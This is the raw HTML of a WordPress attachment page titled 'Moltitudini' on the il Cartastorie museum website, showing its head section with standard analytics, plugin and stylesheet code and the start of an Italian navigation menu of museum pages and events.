

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/ovalebiasiucci/
body_size: 13887
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>Moltitudini - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/ovalebiasiucci/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Moltitudini - il Cartastorie" />
<meta property="og:url" content="http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/ovalebiasiucci/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="article:section" content="news" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci.jpg" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="406" />
<meta property="og:image:alt" content="Antonio Biasiucci" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Moltitudini - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2017/05/ovalebiasiucci.jpg" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="http://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Moltitudini Feed dei commenti" href="http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/ovalebiasiucci/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/?p=13528' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fmoltitudini-antonio-biasiucci%2Fovalebiasiucci%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fmoltitudini-antonio-biasiucci%2Fovalebiasiucci%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/moltitudini-antonio-biasiucci/ovalebiasiucci/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/moltitudini-antonio-biasiucci/ovalebiasiucci/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/moltitudini-antonio-biasiucci/ovalebiasiucci/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-13528 attachmentid-13528 attachment-jpeg mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
